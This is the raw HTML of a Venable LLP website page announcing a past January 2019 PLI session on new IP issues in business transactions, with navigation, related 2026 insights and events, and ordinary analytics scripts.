

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2019/01/new-ip-issues-impacting-business-transactions-copy
body_size: 6878
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>&quot;New IP Issues Impacting Business Transactions: Copyrights, Trademarks, Domain Names, Patents and Trade Secrets&quot; at PLI&#39;s IP Issues in Business Transactions 2019 | Insights | Venable LLP</title>
<meta name="title" content="&amp;quot;New IP Issues Impacting Business Transactions: Copyrights, Trademarks, Domain Names, Patents and Trade Secrets&amp;quot; at PLI&amp;apos;s IP Issues in Business Transactions 2019 | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2019/01/new-ip-issues-impacting-business-transactions-copy" />
<meta property="og:type" content="website" />
<meta property="og:title" content="&amp;quot;New IP Issues Impacting Business Transactions: Copyrights, Trademarks, Domain Names, Patents and Trade Secrets&amp;quot; at PLI&amp;apos;s IP Issues in Business Transactions 2019 | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="&amp;quot;New IP Issues Impacting Business Transactions: Copyrights, Trademarks, Domain Names, Patents and Trade Secrets&amp;quot; at PLI&amp;apos;s IP Issues in Business Transactions 2019 | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2019/01/new-ip-issues-impacting-business-transactions-copy" />

<meta class="swiftype" name="title" data-type="string" content="&amp;quot;New IP Issues Impacting Business Transactions: Copyrights, Trademarks, Domain Names, Patents and Trade Secrets&amp;quot; at PLI&amp;apos;s IP Issues in Business Transactions 2019 | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2019/01/new-ip-issues-impacting-business-transactions-copy" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2019/01/new-ip-issues-impacting-business-transactions-copy#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">&quot;New IP Issues Impacting ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2019%2F01%2Fnew-ip-issues-impacting-business-transactions-copy" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2019%2F01%2Fnew-ip-issues-impacting-business-transactions-copy" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2019%2F01%2Fnew-ip-issues-impacting-business-transactions-copy" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=&amp;quot;New IP Issues Impacting Business Transactions: Copyrights, Trademarks, Domain Names, Patents and Trade Secrets&amp;quot; at PLI&amp;apos;s IP Issues in Business Transactions 2019 | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2019/01/new-ip-issues-impacting-business-transactions-copy" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">January 07 - 08, 2019</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">"New IP Issues Impacting Business Transactions: Copyrights, Trademarks, Domain Names, Patents and Trade Secrets" at PLI's IP Issues in Business Transactions 2019</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2019%2F01%2Fnew-ip-issues-impacting-business-transactions-copy" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2019%2F01%2Fnew-ip-issues-impacting-business-transactions-copy" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2019%2F01%2Fnew-ip-issues-impacting-business-transactions-copy" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=&amp;quot;New IP Issues Impacting Business Transactions: Copyrights, Trademarks, Domain Names, Patents and Trade Secrets&amp;quot; at PLI&amp;apos;s IP Issues in Business Transactions 2019 | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2019/01/new-ip-issues-impacting-business-transactions-copy" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    
                </div>

            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>


        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Billions to Boundaries: What Record False Claims Act Recoveries Mean for 2026 Compliance</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/billions-to-boundaries-what-record-false-claims" data-content="Billions to Boundaries: What Record False Claims Act Recoveries Mean for 2026 Compliance">Billions to Boundaries: What Record False Claims Act Recoveries Mean for 2026 Compliance</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 26, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>6min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">CEQ Formally Rescinds Its NEPA Implementing Regulations</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/ceq-formally-rescinds-its-nepa-implementing" data-content="CEQ Formally Rescinds Its NEPA Implementing Regulations">CEQ Formally Rescinds Its NEPA Implementing Regulations</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 26, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Chalk Talk: How Legal and Regulatory Change Will Transform U.S. Sports in 2026</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/chalk-talk/how-legal-and-regulatory-change-will-transform" data-content="Chalk Talk: How Legal and Regulatory Change Will Transform U.S. Sports in 2026">Chalk Talk: How Legal and Regulatory Change Will Transform U.S. Sports in 2026</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 26, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>6min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Consumer Financial Services Outlook 2026</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/consumer-financial-services-outlook-2026" data-content="Consumer Financial Services Outlook 2026">Consumer Financial Services Outlook 2026</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 28, 2026</span>


                                            <span class="related-content__location">
                                                Venable LLP
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5240/landing-pages/rsvp-blank.asp" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Advanced Practice at the TTAB</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/advanced-practice-at-the-ttab" data-content="Advanced Practice at the TTAB">Advanced Practice at the TTAB</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 29, 2026</span>

                                            <span class="related-content__location">Los Angels , CA</span>

                                            <span class="related-content__location">
                                                 - Los Angeles Intellectual Property Law Association
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.laipla.net/event-6385583" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/staying-ahead-of-inform-updates" data-content="Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next">Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 29, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5245/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights?type=e82685f17bd34280b784cebf35267c99" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
